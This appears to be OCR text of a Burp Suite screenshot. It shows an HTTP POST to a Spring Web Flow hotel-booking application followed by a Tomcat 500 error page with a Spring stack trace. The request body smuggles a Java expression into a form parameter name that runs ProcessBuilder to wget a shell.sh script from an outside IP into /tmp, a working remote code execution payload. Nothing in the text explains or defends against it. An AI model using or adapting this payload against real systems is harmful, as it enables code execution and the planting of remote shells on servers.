 1 × ...
Go Cancel < ▼ > ▼
T
Request
Raw Params Headers Hex
POST /booking-mvc/hotels/booking?execution=e1s2 HTTP/1.1
Host: 218.2.197.238:24706
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://218.2.197.238:24706/booking-mvc/hotels/booking?execution=e1s2
Cookie: JSESSIONID=6FBB00133AF936D10D136FB0DFC1E8B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 163
_eventId_confirm=&_csrf=cb350871-35ec-4174-b0ef-d2091af6baa6&_(new+java.l
ang.ProcessBuilder("/usr/bin/wget","-P/tmp","http://45.32.109.15/shell.sh
")).start()=iswin
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 14 Jun 2017 05:52:21 GMT
Connection: close
Content-Length: 10933
<html><head><title>Apache Tomcat/7.0.68 (Ubuntu) - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}
</head><body><h1>HTTP Status 500 - Handler dispatch failed; nested exception is java.lang.IllegalAccessError</h1><HR size="
noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an internal error that prevented it
request.</u></p><p><b>exception</b> <pre>org.springframework.web.util.NestedServletException: Handler dispatch failed;
java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:77)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:316)
org.springframework.security.web.access.ExceptionTranslationFilter.doFilter(ExceptionTranslationFilter.java:114)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.session.SessionManagementFilter.doFilter(SessionManagementFilter.java:122)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.AnonymousAuthenticationFilter.doFilter(AnonymousAuthenticationFilter
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.servletapi.SecurityContextHolderAwareRequestFilter.doFilter(SecurityContextHolder
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)